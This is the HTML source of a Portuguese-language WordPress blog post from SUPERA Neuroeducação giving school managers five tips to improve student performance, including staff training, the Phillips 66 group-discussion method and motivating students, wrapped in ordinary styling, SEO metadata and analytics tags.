D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@media screen and (max-width: 801px){.swiper-slide{width:100%}}
	</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Se você não se acomoda e está sempre procurando novas formas de inovar do ensino na sua instituição, separe uns minutinhos para ler as dicas." />
	<link rel="canonical" href="https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 dicas para aumentar o desempenho escolar dos alunos" />
	<meta property="og:description" content="Se você não se acomoda e está sempre procurando novas formas de inovar do ensino na sua instituição, separe uns minutinhos para ler as dicas." />
	<meta property="og:url" content="https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/" />
	<meta property="og:site_name" content="SUPERA Neuroeducação" />
	<meta property="article:published_time" content="2021-09-27T18:19:24+00:00" />
	<meta property="article:modified_time" content="2021-09-27T18:21:25+00:00" />
	<meta property="og:image" content="https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="spe" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="spe" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/","url":"https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/","name":"5 dicas para aumentar o desempenho escolar dos alunos","isPartOf":{"@id":"https://superaparaescolas.com.br/#website"},"primaryImageOfPage":{"@id":"https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/#primaryimage"},"image":{"@id":"https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/#primaryimage"},"thumbnailUrl":"https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg","datePublished":"2021-09-27T18:19:24+00:00","dateModified":"2021-09-27T18:21:25+00:00","author":{"@id":"https://superaparaescolas.com.br/#/schema/person/84e9615b0ee0c843d22f3531f848edec"},"description":"Se você não se acomoda e está sempre procurando novas formas de inovar do ensino na sua instituição, separe uns minutinhos para ler as dicas.","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/#primaryimage","url":"https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg","contentUrl":"https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg","width":1000,"height":667},{"@type":"WebSite","@id":"https://superaparaescolas.com.br/#website","url":"https://superaparaescolas.com.br/","name":"SUPERA Neuroeducação","description":"O SUPERA neuroeducação é um método complementar de ensino, focado em neurociência que busca desenvolver as habilidades socioemocionais e cognitivas. As chamadas habilidades do século XXI.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superaparaescolas.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://superaparaescolas.com.br/#/schema/person/84e9615b0ee0c843d22f3531f848edec","name":"spe","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://superaparaescolas.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e2ecd93c4f8bb68e0fe8a638047db16eb2df558d494eef5ae7669339c9cc67b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e2ecd93c4f8bb68e0fe8a638047db16eb2df558d494eef5ae7669339c9cc67b?s=96&d=mm&r=g","caption":"spe"},"url":"https://superaparaescolas.com.br/author/spe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://superaparaescolas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='single-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/single.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/archive.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/sidebar.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/gallery.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-share-btn-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/custom-share-btn.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/button.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/footer.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/modal.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='formularios-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/formularios.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/fonts.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='absupera-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/absupera.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='home-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/home.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/default.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='supera-contato-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/supera-contato.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='botao-responsivo-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/botao-responsivo.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/modal-video.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/comments.css?ver=0.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/jquery-3.2.1.min.js?ver=0.0.8" id="jquery-3.2.1.min-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/scripts.js?ver=0.0.8" id="scripts-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/js.cookie.js?ver=0.0.8" id="js.cookie-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/lity.js?ver=0.0.8" id="lity-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/jquery.mask.js?ver=0.0.8" id="jquery.mask-js"></script>
<link rel="https://api.w.org/" href="https://superaparaescolas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superaparaescolas.com.br/wp-json/wp/v2/posts/20842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superaparaescolas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://superaparaescolas.com.br/?p=20842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://superaparaescolas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperaparaescolas.com.br%2F5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://superaparaescolas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperaparaescolas.com.br%2F5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K38FMG4');</script>
<!-- End Google Tag Manager -->

<!-- Tag RD STATION 06-06-2019 -->
 <script
 type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3d116224-1dc4-4a6c-9eb8-69a7b3480894-loader.js" >
 </script>

</head>
<div class="all">
<body class="wp-singular post-template-default single single-post postid-20842 single-format-standard wp-theme-supera-para-escolas">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K38FMG4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<section class="infos-top line">
		<div class="center">
			<div class="widgets-topo">			<div class="textwidget"><p><center>(12) 3932-5959 / (12) 99781-6124</center></p>
</div>
		</div><div class="widgets-topo"><div class="menu-links-supera-container"><ul id="menu-links-supera" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a target="_blank" href="http://www.metodosupera.com.br/curso-supera-ginastica-para-o-cerebro/">Curso SUPERA</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a target="_blank" href="http://www.franquiaeducacional.com/abra-sua-franquia/">Seja um franqueado</a></li>
</ul></div></div>		</div>
	</section>
<header id="header" class="line">
	<div class="center">
		<div class="line">
							<a href="https://superaparaescolas.com.br" title="Página Inicial" class="logo">
					<img src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-novo.png" alt="logo Supera para Escolas">
				</a>
						<a id="nav-toggle" clas="right" href="#"><span></span></a>
			<div class="menu-line">
				<span class="close-menu">X</span>
				<nav class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-14829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14829"><a href="https://superaparaescolas.com.br/">Home</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14870"><a href="https://superaparaescolas.com.br/a-empresa/">Quem Somos</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14871"><a href="https://superaparaescolas.com.br/categoria/depoimentos/">Depoimentos</a></li>
<li id="menu-item-14849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14849"><a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos e Notícias</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" title="Aplicação do sistema">Contato</a></li>
</ul></nav>											</div>
		</div>
	</div>
</header>

<div id="wrap" class="line">
	
		<article id="content" class="line">
			<div class="header-title">
				<div class="center">
					<h2 class="top-title">
						<span>
							<a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos</a>						</span>
					</h2>
				</div>
			</div>
			<div class="center">
				<div class="wrapper-page">
					<div class="wrapper-left">
													<div class="item-post post-single">
																								<div class="thumbnail">
									<a rel="nofollow" href="https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/" title="5 dicas para aumentar o desempenho escolar dos alunos">
										<img width="735" height="490" src="https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479.jpg 1000w, https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479-300x200.jpg 300w, https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479-735x490.jpg 735w, https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479-768x512.jpg 768w, https://superaparaescolas.com.br/wp-content/uploads/2021/09/shutterstock_1746069479-600x400.jpg 600w" sizes="(max-width: 735px) 100vw, 735px" />									</a>
								</div>

															    <h1 class="title">5 dicas para aumentar o desempenho escolar dos alunos</h1>
							    <div class="wrapper-info">
							    	<span class="date">
							    									    		27 de setembro de 2021										//
							    		
							    	</span>
							    	<span class="share">Compartilhar:
								    	<ul class="social-share">
    <li><a class='btn-share share icon-facebook s_facebook' target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/"><span>Facebook</span></a></li>
    <li><a class='btn-share share icon-twitter s_twitter' target="_blank" href="https://twitter.com/home?status=https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/ Bons gestores estão sempre procurando alcançar os melhores resultados, não"><span>Twitter</span></a></li>
    <li><a class="btn-share share icon-linkedin s_linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos//&title=5 dicas para aumentar o desempenho escolar dos alunos&summary=&source="><span>LinkedIn</span></a></li>
    <li><a class="btn-share share icon-gplus s_gplus" target="_blank" href="https://plus.google.com/share?url=https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/"><span>Google+</span></a></li>
</ul>							    	</span>
							    </div>
							    							    
<p>Bons gestores estão sempre procurando <strong>alcançar os melhores resultados</strong>, <em>não é mesmo?!</em> </p>



<p>Se você também não se acomoda e está sempre procurando novas formas de <strong>inovar do ensino na sua instituição</strong>, separe uns minutinhos para ler esse post!</p>



<p>Separamos 5 dicas interessantes que podem&nbsp; potencializar o resultado da sua escola.</p>



<h4 class="wp-block-heading">Boa gestão</h4>



<p>Um bom gestor é aquele que gosta do que faz e procura sempre desenvolver-se profissionalmente para atender as necessidades da sua instituição. Está sempre <strong>estipulando objetivos e traçando metas para obter os melhores resultados.</strong></p>



<p>Um bom profissional também está sempre aberto para receber sugestões e feedbacks do corpo docente, alunos e demais colaboradores da instituição e tem habilidade para resolver problemas e mediar conflitos.</p>



<h4 class="wp-block-heading">Equipe qualificada</h4>



<p>Embora o trabalho de um gestor seja fundamental para se obter bons resultados, esses resultados podem ser potencializados quando se investe em uma<strong> equipe bem estruturada</strong>, que possua as qualificações para conduzir os alunos e garantir um ensino de qualidade.</p>



<p><strong>Todos sabemos o quão importante é o papel do professor para a formação dos alunos. Os professores são a base para todas as profissões e têm grande impacto sobre o modo como aprendem e em suas escolhas profissionais futuras.</strong></p>



<p>Se você quer capacitar ainda mais a qualificação do seu corpo docente invista em palestras, cursos e workshops para profissionalizar ainda mais o seu time.</p>



<p>Ações como essa beneficiam não só os professores como também os alunos, pois são por meio do aprendizado dessas técnicas e discussões que podem ser elaboradas formas de ensino inovadoras que contemplem as mudanças no perfil dos jovens e a forma como aprendem.</p>



<p>Uma instituição que se preocupa com a capacitação de seu corpo docente também é muito bem vista pelos pais e por essa razão pode ser muito bem recomendada.</p>



<h4 class="wp-block-heading">Diversificar as estratégias de ensino</h4>



<p>A <strong>Phillips 66</strong> é uma estratégia na qual divide os alunos em grupos de 6 pessoas para que discutam um tema específico durante 6 minutos. Passado esse tempo, os grupos são reunidos para discutir as ideias em conjunto.</p>



<p>Fazendo isso os alunos irão <strong>exercitar sua capacidade de diálogo, exposição de ideias e a capacidade de respeitar diferentes ideologias e posicionamentos.</strong></p>



<p>As possibilidades são muitas, você pode trabalhar a resolução de um problema e estimular o raciocínio lógico ou colocar temas ligados à sociologia e filosofia, trabalhando habilidades socioemocionais.</p>



<h4 class="wp-block-heading">Seja um motivador</h4>



<p>Pesquisas em estágio avançado já evidenciam que crianças naturalmente motivadas têm um desempenho melhor.</p>



<p>Um <a href="https://www.bbc.com/portuguese/vert-cap-50949293">estudo realizado por pesquisadores alemães</a> com crianças de 7 a 9 anos descobriu que quando envolvidos na leitura de uma história, as crianças apresentavam um nível maior de compreensão e interpretação em relação àquelas cujo objetivo era competir com os demais.&nbsp;</p>



<p>Em uma sala com muitas diferenças e experiências, alguns alunos terão uma facilidade natural para desempenhar diversas tarefas, enquanto outros&nbsp; irão precisar de motivação constante, nessa hora é essencial contar com o apoio de um bom educador.</p><a id="animation_container" target="_blank" href="http://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" style="width:100%;"><img decoding="async" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/supera-na-sua-escola.png" alt="banner Descubra como alavancar os resultados da sua escola" ></a></p>



<p>É natural que com a demanda de trabalho diário e o número de alunos, seja difícil se atentar aos detalhes. Mas mesmo que de forma mínima pode ser interessante <strong>prestar atenção nos interesses individuais dos alunos </strong>e nas tarefas com as quais demonstram mais aptidão.&nbsp;</p>



<p><strong>Feedbacks positivos</strong> podem ser dados quando se saem bem em provas ou quando você observa que o aluno se esforçou, isso o manterá confiante e estimulado para que, se for o caso de uma vez mais ter de repetir a tarefa, desempenhe com a mesma segurança.</p>



<h4 class="wp-block-heading">Conscientize os alunos sobre a importância do aprender</h4>



<p>Na sala de aula os professores têm mais controle sobre o andamento do aprendizado dos alunos. Mas é essencial que você os conscientize sobre a importância do aprender, para que os jovens possam buscar conhecimento fora dos muros da escola, a todo momento.</p>



<p>Esse conhecimento não necessariamente precisa se restringir aos conteúdos trabalhados em sala de aula, eles podem relacionar-se com conhecimento de mundo e coisas práticas do dia a dia que contribuam para a construção do seu aluno enquanto cidadão e responsável e o desenvolvimento de habilidades socioemocionais.</p>



